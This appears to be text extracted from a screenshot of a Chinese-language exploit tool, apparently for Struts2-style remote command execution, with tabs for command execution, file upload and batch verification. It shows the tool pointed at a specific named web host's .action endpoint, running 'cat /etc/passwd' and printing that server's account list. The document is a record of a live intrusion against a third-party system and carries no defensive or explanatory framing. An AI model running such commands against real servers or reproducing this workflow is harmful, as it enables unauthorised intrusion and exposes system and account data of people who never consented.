 Action: http://www.x6868.com:8081/htjAction!getShanghuByshId.action?
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin